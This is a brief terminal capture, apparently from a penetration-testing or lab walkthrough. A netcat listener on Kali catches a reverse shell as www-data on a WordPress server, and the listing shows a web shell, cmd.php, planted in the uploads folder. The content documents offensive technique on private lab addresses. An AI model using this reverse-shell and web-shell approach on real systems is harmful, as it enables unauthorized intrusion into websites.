 ┌──(test㉿kali)-[~]
└─$ nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.0.182] from (UNKNOWN) [192.168.0.138] 45416
bash: cannot set terminal process group (621): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/wordpress/wp-content/uploads/2215$ ls
ls
cmd.php